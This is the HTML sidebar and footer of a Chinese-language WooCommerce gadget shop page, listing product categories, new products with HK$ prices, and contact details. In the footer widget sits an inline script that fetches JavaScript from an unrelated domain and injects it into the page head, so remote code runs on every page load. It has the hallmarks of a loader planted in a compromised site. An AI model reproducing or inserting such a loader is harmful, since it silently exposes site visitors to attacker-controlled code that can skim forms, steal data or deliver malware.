					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13659)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13632)</span></li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(995)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(220)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(128)</span></li>
<li class="cat-item cat-item-54 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3703)</span><ul class='children'>
<li class="cat-item cat-item-24520"><a href="https://searchingc.com/product-category/technology/e-reader/">電子書</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-20082"><a href="https://searchingc.com/product-category/technology/%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8/">行車記錄器</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-12215"><a href="https://searchingc.com/product-category/technology/3d-%e5%88%97%e5%8d%b0-technology/">3D 列印</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-7951"><a href="https://searchingc.com/product-category/technology/vr/">VR</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7937"><a href="https://searchingc.com/product-category/technology/%e5%85%85%e9%9b%bb%e5%af%b6-technology/">充電寶</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-10494"><a href="https://searchingc.com/product-category/technology/%e7%bf%bb%e8%ad%af%e6%a9%9f/">翻譯機</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-5042"><a href="https://searchingc.com/product-category/technology/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d/">手作工藝</a> <span class="count">(66)</span></li>
<li class="cat-item cat-item-2822"><a href="https://searchingc.com/product-category/technology/%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81/">影音產品</a> <span class="count">(147)</span></li>
<li class="cat-item cat-item-55"><a href="https://searchingc.com/product-category/technology/smartphone/">手機及配件</a> <span class="count">(884)</span></li>
<li class="cat-item cat-item-59"><a href="https://searchingc.com/product-category/technology/photography/">攝影產品</a> <span class="count">(217)</span></li>
<li class="cat-item cat-item-56"><a href="https://searchingc.com/product-category/technology/smartwatch/">智能手錶</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-57 current-cat cat-parent"><a href="https://searchingc.com/product-category/technology/wireless-earphone/">無線耳機</a> <span class="count">(238)</span>	<ul class='children'>
<li class="cat-item cat-item-24703"><a href="https://searchingc.com/product-category/technology/wireless-earphone/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a> <span class="count">(0)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-50"><a href="https://searchingc.com/product-category/technology/%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6/">電腦配件</a> <span class="count">(351)</span></li>
</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3781)</span></li>
<li class="cat-item cat-item-60"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1785)</span></li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3814)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(444)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(764)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1590)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(839)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(592)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(274)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2524)</span></li>
<li class="cat-item cat-item-100"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2681)</span></li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/bioveeta-soft-laser/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Bioveeta 舒服雷 台灣專利製造 全痛點紅光舒緩儀</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6970f852104fc"  data-product-id="1172027"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;928</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,480</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/ordro-g650/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min.png 990w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Ordro G650 | 旅行防震攝影專用 7200萬插值像素 X 12倍變焦數碼相機</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6970f85213c19"  data-product-id="1155194"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,199</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,719</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,719</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/pomulu-2026new/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* 日本 POMULU 兩用育兒單肩抱抱包 - 2026年升級版</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6970f85218b05"  data-product-id="1160939"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;655</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;938</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-one/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM ONE 無線開放式耳機 (2月26日寄出)(由THINKTHING STUDIO供貨)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6970f85219273"  data-product-id="1171973"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,299</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-go/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM GO 無線掛耳式耳機揚聲器 (2月26日寄出)(由THINKTHING STUDIO供貨)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6970f8521990f"  data-product-id="1172062"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;949</bdi></span></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#c1a2b281b2a4a0b3a2a9a8afa6a2efa2aeac" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="bddecefdced8dccfded5d4d3dade93ded2d0">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#a5cccbc3cae5d6c0c4d7c6cdcccbc2c68bc6cac8"><span class="__cf_email__" data-cfemail="f0999e969fb0839591829398999e9793de939f9d">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
